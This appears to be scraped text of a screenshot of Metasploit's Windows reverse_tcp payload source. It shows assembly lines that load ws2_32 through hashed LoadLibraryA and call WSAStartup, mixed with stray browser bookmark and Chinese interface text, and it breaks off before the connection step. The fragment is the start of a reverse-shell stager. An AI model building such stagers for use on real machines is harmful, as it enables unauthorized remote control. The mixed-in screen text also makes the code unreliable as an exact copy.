 apid etasploit-framework/blob/master/lib/msf/core/payload/windows/reverse_tcp.rb
60%
Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... W Mapogo lion coali... 文件深
113 ; Input: EBP must be the address of 'api_call'.
114 ; Output: EDI will be the socket for the connection to the server
115 ; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0)
116
117 reverse_tcp:
118 push '32' ; Push the bytes 'ws2_32',0,0 onto the stack.
119 push 'ws2_' ; ...
120 push esp ; Push a pointer to the "ws2_32" string on the stack.
121 push #{Rex::Text.block_api_hash('kernel32.dll', 'LoadLibraryA')}
122 mov eax, ebp
123 call eax ; LoadLibraryA( "ws2_32" )
124
125 mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
126 sub esp, eax ; alloc some space for the WSAData structure
127 push esp ; push a pointer to this stuct
128 push eax ; push the wVersionRequested parameter
129 push #{Rex::Text.block_api_hash('ws2_32.dll', 'WSAStartup')}
130 call ebp ; WSAStartup( 0x0190, &WSAData );
131
尝试搜索
132 set_address: